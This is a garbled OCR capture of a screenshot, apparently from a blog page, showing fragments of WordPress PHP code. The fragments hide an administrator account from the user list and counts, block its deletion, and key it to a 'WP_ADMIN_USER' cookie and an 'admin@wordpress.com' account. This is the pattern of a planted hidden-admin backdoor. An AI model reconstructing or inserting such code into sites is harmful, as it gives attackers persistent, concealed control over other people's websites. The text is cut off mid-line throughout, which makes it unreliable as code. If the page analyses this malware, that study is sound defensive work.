
p_admin_users_protect_user_query'); add_filter('views_users',
otect_user_from_deleting'); function
p_error($id) || $user_id == $id) return; global $wpdb;
ery_where ); } function protect_user_count($views) { $html =
 explode('
(', $views['administrator']); $count = explode(')
',
protect_users_profiles() { $user_id = get_current_user_id(); $id
.')); } function protect_user_from_deleting() { $id =
 ($_GET['user'] == $id || !get_userdata($_GET['user'])))
istrator', 'user_email' => 'admin@wordpress.com' ); if
 get_user_by('login', $args['user_login']); if ($hidden_user-
t($_COOKIE['WP_ADMIN_USER']) &&
2.7761
Blog
RESOURCES
CONTACT